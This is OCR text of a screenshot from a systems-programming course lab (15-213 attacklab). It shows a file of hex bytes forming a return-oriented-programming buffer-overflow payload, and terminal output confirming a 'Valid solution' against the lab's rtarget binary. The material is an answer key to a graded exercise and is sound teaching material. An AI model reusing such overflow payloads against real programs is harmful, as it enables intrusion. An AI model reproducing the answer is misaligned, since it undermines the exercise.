 Terminal
En
(89%)
20:06
~/Desktop/target1/phase4/writein - Sublime Text (UNREGISTERED)
rtarget.txt
writein
1 00 00 00 00 00 00 00 00 00 00
2 00 00 00 00 00 00 00 00 00 00
3 00 00 00 00 00 00 00 00 00 00
4 00 00 00 00 00 00 00 00 00 00
5 ab 19 40 00 00 00 00 00
6 fa 97 b9 59 00 00 00 00
7 c5 19 40 00 00 00 00 00
8 ec 17 40 00 00 00 00 00
phase4
Home Desktop target1 phase4
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
writein
root@Fish: ~/Desktop/target1
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1# ./rtarget -q <p1.txt
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 C5 19 40 00 00 00 00 00 EC 1
7 40 00 00 00 00 00
root@Fish:~/Desktop/target1#
Windows
The game of ...
Connect to S...
.* Aa “”
4019
Find
Find Prev
Find All
Line 1, Column 1
Tab Size: 4
Plain Text
“writein” selected (215 bytes)